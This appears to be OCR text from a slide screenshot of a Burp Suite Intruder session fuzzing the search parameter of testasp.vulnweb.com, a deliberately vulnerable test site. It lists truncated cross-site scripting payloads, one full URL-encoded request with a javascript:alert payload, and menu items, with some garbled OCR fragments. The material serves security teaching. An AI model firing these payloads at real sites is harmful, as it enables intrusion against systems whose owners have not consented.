 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Position Payload Status Error Timeout Length Comment
0 200 3160
1 1 <body oninput=javascript:alert(1... 200 3373
2 1 <math href="javascript:javascri... 200 4038
3 1 <frameset onload=javascript:ale... 200 3307
4 1 <table background="javascript:j... 200 3373
5 1 <!--<img src="--><img src=x o... 200 3481
6 1 <comment><img src="</comm... 200 3528
7 1 <![><img src="]><img src=x on... 200 3478
8 1 <style><img src="</style><img... 200 3509
Request Response
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=
%3cmath%20href%3d%22javascript% KME%3c%2fmath%3e%20%3cmath%3e%20%3cmaction%20actio
ntype%3d%22statusline#
http%3a%2f%2fgoogle%2ecom%22%20x vascript%3aalert(1)%22%3eCLICKME%3c%2fmaction%3e%2
0%3c%2fmath%3e HTTP/1.1
2 Host: testasp.vulnweb.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows t/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml, f,image/webp,image/apng,*/*;q=0.8,application/signe
? Search... 0 matches
8 of 1014
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Intruder results documentation
on within HTTP requests.